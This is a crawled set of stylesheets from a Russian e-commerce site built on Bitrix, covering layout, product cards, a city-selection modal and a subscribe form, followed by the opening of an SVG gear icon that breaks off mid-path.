#c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content .btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */


--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/2c6/service.svg
body_size: 784
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 10.5C11.1731 10.5 10.5001 11.173 10.5001 12C10.5001 12.827 11.1731 13.5 12.0001 13.5C12.8271 13.5 13.5001 12.827 13.5001 12C13.5001 11.173 12.8271 10.5 12.0001 10.5ZM12.0001 15.5C10.0701 15.5 8.50012 13.93 8.50012 12C8.50012 10.07 10.0701 8.5 12.0001 8.5C13.9301 8.5 15.5001 10.07 15.5001 12C15.5001 13.93 13.9301 15.5 12.0001 15.5ZM21.8921 10.319L21.1051 7.798C20.9171 7.193 20.5071 6.704 19.9521 6.42C19.4111 6.143 18.7961 6.096 18.2201 6.288L17.8801 6.401C17.3441 6.582 16.7461 6.482 16.2871 6.137L16.1801 6.056C15.7431 5.728 15.4841 5.193 15.4861 4.627L15.4881 4.348C15.4901 3.713 15.2481 3.118 14.8051 2.673C14.3761 2.242 13.8091 2.004 13.2071 2.003L10.6601 2H10.6561C9.40212 2 8.37812 3.042 8.37312 4.326L8.37212 4.567C8.37012 5.165 8.09512 5.729 7.63912 6.077L7.51012 6.175C6.99712 6.565 6.33212 6.676 5.73312 6.472C5.17512 6.281 4.57812 6.322 4.05012 6.588C3.51012 6.861 3.11112 7.335 2.92612 7.922L2.11012 10.517C1.72312 11.749 2.37312 13.041 3.59012 13.458L3.75412 13.514C4.27212 13.691 4.68912 14.143 4.87312 14.725L4.92812 14.893C5.14712 15.539 5.07112 16.22 4.69712 16.75C3.97712 17.773 4.19612 19.216 5.18612 19.966L7.25812 21.54C7.65612 21.842 8.12712 22 8.61412 22C8.72912 22 8.84512 21.992 8.96112 21.974C9.57312 21.878 10.1101 21.543 10.4721 21.03L10.7031 20.702C11.0351 20.23 11.5421 19.951 12.1311 19.935C12.7181 19.902 13.2781 20.208 13.6281 20.712L13.7461 20.884C14.1051 21.402 14.6411 21.742 15.2551 21.841C15.8641 21.938 16.4711 21.787 16.9661 21.413L19.0271 19.857C20.0211 19.108 20.2491 17.66 19.5351 16.628L19.2741 16.253C18.9461 15.779 18.8501 15.162 